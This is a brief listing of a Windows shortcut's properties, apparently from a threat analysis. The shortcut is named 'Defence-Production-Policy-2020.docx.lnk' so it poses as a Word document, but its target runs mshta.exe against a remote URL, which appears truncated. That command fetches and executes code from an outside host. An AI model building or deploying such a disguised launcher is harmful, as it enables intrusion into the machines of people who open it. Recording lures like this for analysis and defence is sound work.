 Defence-Production-Policy-2020.docx.lnk
Target type: Application
Target location: System32
Target: System32\mshta.exe https://demo.smart-hospital.i
Start in: C:\Windows\System32\
Shortcut key: None